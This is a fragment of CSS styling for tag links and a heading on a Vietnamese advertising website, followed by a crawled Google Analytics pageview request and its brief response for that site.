	bottom: 50%;
	background: rgba(255, 255, 255, 0.5);
}
/*----------css hiệu ứng-------------*/

div#tags {
	margin-top: 10px;
}
div#tags a {
	display: inline-block;
	border: 1px solid #DDD;
	padding: 3px 5px;
	text-decoration: none;
	color: #222222;
}
div#tags a:hover {
	color: red;
}
div#tags span {
	display: inline-block;
	border: 1px solid #DDD;
	padding: 3px 5px;
	text-decoration: none;
	color: #222222;
	background: #DDDDDD;
}
/*div.left_gh{width:65%;float:left;}
div.right_gh{width:33%;float:right;}*/

div.td_gh {
	font-size: 18px;
	margin: 10px 0;
	text-transform: uppercase;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=368615918&t=pageview&_s=1&dl=http%3A%2F%2Fsongthanhcong-adv.com%2Fsan-pham%2Fdong-nai%2F74&ul=en-us%40posix&dt=B%E1%BA%A3ng%20Qu%E1%BA%A3ng%20C%C3%A1o%20Ngo%C3%A0i%20Tr%E1%BB%9Di%20-%20Qu%E1%BA%A3ng%20C%C3%A1o%20Tr%C3%AAn%20Xe%20Bus&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=625550476&gjid=1485493456&cid=464573669.1769144136&tid=UA-44784459-37&_gid=2025667381.1769144136&_r=1&_slc=1&z=2100750235
body_size: -452
content:
2,cG-2E8KC1EJ5M